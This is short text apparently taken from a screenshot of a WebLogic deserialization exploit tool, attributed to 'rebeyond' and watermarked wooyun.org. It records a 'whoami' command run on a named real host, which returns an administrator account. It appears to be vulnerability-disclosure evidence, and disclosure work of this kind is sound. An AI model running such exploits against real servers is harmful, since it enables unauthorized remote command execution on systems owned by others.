 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www2.lotterygd.cn Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: dhfzdy2x\administrator
www.wooyun.org